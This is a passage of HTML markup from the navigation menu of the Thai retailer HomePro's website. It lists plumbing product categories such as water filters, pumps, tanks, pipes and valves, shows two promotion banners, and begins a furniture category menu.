														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU05" data-l1="งานระบบประปา">เครื่องทำน้ำอุ่นและน้ำร้อน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0501" data-l1="งานระบบประปา" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">เครื่องทำน้ำอุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0503" data-l1="งานระบบประปา" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">เครื่องทำน้ำร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0502" data-l1="งานระบบประปา" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">หม้อต้ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="งานระบบประปา" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">ตัวกรองอาบน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT1008" data-l1="งานระบบประปา">ตัวกรองอาบน้ำ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT09" data-l1="งานระบบประปา">เครื่องกรองน้ำและไส้กรอง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0901" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090101" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำดื่มติดหัวก๊อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090102" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">ขวด/เหยือกกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0902" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำใช้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">ตัวกรองอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0903" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">ไส้กรอง/สารกรอง เครื่องกรองน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0905" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">อุปกรณ์เครื่องกรองน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0904" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">อะไหล่เครื่องกรองน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0902" data-l1="งานระบบประปา">เครื่องกรองน้ำใช้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090201" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำใช้">เครื่องกรองน้ำใช้ น้อยกว่า 20ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090202" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำใช้">เครื่องกรองน้ำใช้ 20ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090203" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำใช้">เครื่องกรองน้ำใช้ 50ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090204" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำใช้">เครื่องกรองน้ำใช้ มากกว่า 50ลิตร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0903" data-l1="งานระบบประปา">ไส้กรอง/สารกรอง เครื่องกรองน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090301" data-l1="งานระบบประปา" data-l2="ไส้กรอง/สารกรอง เครื่องกรองน้ำ">ไส้กรองเครื่องกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090302" data-l1="งานระบบประปา" data-l2="ไส้กรอง/สารกรอง เครื่องกรองน้ำ">ไส้กรองเครื่องกรองน้ำใช้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090303" data-l1="งานระบบประปา" data-l2="ไส้กรอง/สารกรอง เครื่องกรองน้ำ">สารกรองเครื่องกรองน้ำใช้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0901" data-l1="งานระบบประปา">เครื่องกรองน้ำดื่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090105" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">เครื่องกรองน้ำเคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090103" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">เครื่องกรองน้ำพื้นฐาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090104" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">เครื่องกรองน้ำใต้ซิงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090101" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">เครื่องกรองน้ำดื่มติดหัวก๊อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090102" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">ขวด/เหยือกกรองน้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP17" data-l1="งานระบบประปา">ตู้น้ำดื่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1701" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มมีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1702" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มไม่มีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1706" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่ม (เชิงพาณิชย์)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1703" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">ถังน้ำดื่มและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1704" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">อะไหล่ตู้น้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU06" data-l1="งานระบบประปา">ปั๊มน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0603" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มน้ำอัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0606" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มน้ำหลายใบพัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0604" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มจุ่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0601" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มหอยโข่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0602" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มบาดาล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0607" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มชัก/ปั๊มโยก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0608" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">เครื่องสูบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0605" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">อุปกรณ์ปั๊มน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU04" data-l1="งานระบบประปา">ถังเก็บน้ำและถังบำบัด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0408" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ PE Economy</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0409" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ PE Standard</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0410" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ PE Hygienic</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0411" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ PE คู่ปั๊ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0412" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ Fiberglass</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0413" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ Stainless</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0403" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังดักไขมัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0414" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังบำบัดน้ำเสีย PE</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0415" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังบำบัดน้ำเสีย Fiberglass</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0407" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">อุปกรณ์แท็งก์น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0402" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ลูกลอย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0404" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ฝาส้วม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0401" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">คลีนเอ้าท์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU0403" data-l1="งานระบบประปา">ถังดักไขมัน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU040301" data-l1="งานระบบประปา" data-l2="ถังดักไขมัน">ขนาด 15-29 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU040302" data-l1="งานระบบประปา" data-l2="ถังดักไขมัน">ขนาด 30-39 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU040303" data-l1="งานระบบประปา" data-l2="ถังดักไขมัน">ขนาด 40-89 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU040304" data-l1="งานระบบประปา" data-l2="ถังดักไขมัน">ขนาด 90 ลิตรขึ้นไป</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU0414" data-l1="งานระบบประปา">ถังบำบัดน้ำเสีย PE</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041401" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 400-799 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041402" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 800-1,199 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041403" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 1,200-1,599 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041404" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 1,600-2,000 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041405" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 2,001 ลิตรขึ้นไป</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU0415" data-l1="งานระบบประปา">ถังบำบัดน้ำเสีย Fiberglass</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041505" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย Fiberglass">ขนาด 2,001 ลิตรขึ้นไป</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU02" data-l1="งานระบบประปา">ท่อน้ำและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0208" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">ท่อน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0204" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">ข้อต่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0203" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">คลิ๊ปจับก้ามปู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0207" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">น้ำยาประสานท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0201" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">เข็มขัดรัดท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0206" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">เครื่องเชื่อมท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0205" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">เทปพันเกลียว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0202" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">อุปกรณ์เดินท่ออื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU01" data-l1="งานระบบประปา">ท่อน้ำทิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0101" data-l1="งานระบบประปา" data-l2="ท่อน้ำทิ้ง">ตะแกรงกันกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0102" data-l1="งานระบบประปา" data-l2="ท่อน้ำทิ้ง">รางน้ำทิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0103" data-l1="งานระบบประปา" data-l2="ท่อน้ำทิ้ง">ตะแกรงท่อน้ำทิ้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU03" data-l1="งานระบบประปา">วาล์วน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0308" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">ก๊อกน้ำสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0305" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">มินิบอลวาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0301" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">บอลวาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0302" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">เช็ควาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0304" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">ประตูน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0306" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">สต๊อปวาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0307" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">มาตรวัดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0303" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">ฟุตวาล์ว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT07" data-l1="งานระบบประปา">อ่างล้างจานและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0710" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">ซิงค์มัลติฟังก์ชัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0702" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานขาตั้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0701" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0704" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลสสแควร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0705" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังแกรนิต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0706" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลส+กระจกนิรภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0707" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังเซรามิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0708" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังใต้เคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0709" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังแกรนิตใต้เคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0703" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อุปกรณ์อ่างล้างจาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0606" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">ก๊อกซิงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0608" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">ก๊อกซิงค์อัตโนมัติ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU07" data-l1="งานระบบประปา">น้ำยาและอุปกรณ์ทำความสะอาดท่อประปา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0604" data-l1="งานระบบประปา" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดท่อประปา">น้ำยากำจัดสิ่งอุดตันและกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0210" data-l1="งานระบบประปา" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดท่อประปา">ยางปั๊ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0211" data-l1="งานระบบประปา" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดท่อประปา">ถุงมือยาง และ ถุงเท้า</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687846" data-name="เครื่องกรองน้ำดื่มและไส้กรอง" ga-index="1" data-l1="งานระบบประปา">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687846" value="Drinking Water Purifiers"/>
																</div>
																<a href="https://www.homepro.co.th/sales/waterfilters-pb" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_plu_4p02_Pump_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687847" data-name="ท่อน้ำและอุปกรณ์" ga-index="2" data-l1="งานระบบประปา">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687847" value="Pipe & Fittings"/>
																</div>
																<a href="https://www.homepro.co.th/c/PLU02" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_plu_4p04_Filters_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FUR" class="l1-link FUR">
												<span>เฟอร์นิเจอร์และของแต่งบ้าน</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/FUR" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR01" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์ห้องนอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0101" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">ชุดห้องนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0102" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">เตียงนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0305" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">ฐานรองที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0106" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">โต๊ะ & ตู้ข้างเตียง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0104" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">ตู้เสื้อผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0103" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">โต๊ะเครื่องแป้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0107" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">กระจก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0807" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้วางทีวี</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR08" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์ห้องนั่งเล่น</a>
																	</div>
																	<ul>
																	<li>
